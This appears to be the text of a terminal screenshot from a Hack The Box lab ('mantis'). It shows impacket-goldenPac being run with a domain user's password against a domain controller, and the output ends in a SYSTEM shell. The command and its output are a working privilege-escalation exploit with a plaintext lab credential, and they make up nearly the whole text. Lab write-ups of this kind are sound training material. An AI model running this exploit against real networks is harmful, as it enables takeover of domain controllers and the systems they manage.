 ┌──(gabi㉿kali)-[~/Desktop/htb/mantis]
└─$ impacket-goldenPac 'htb.local/james:J@m3s_P@ssW0rd!@mantis'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] User SID: S-1-5-21-4220043660-4019079961-2895681657-1103
[*] Forest SID: S-1-5-21-4220043660-4019079961-2895681657
[*] Attacking domain controller mantis.htb.local
[*] mantis.htb.local found vulnerable!
[*] Requesting shares on mantis.....
[*] Found writable share ADMIN$
[*] Uploading file ZHmkzQlv.exe
[*] Opening SVCManager on mantis.....
[*] Creating service iWXM on mantis.....
[*] Starting service iWXM.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>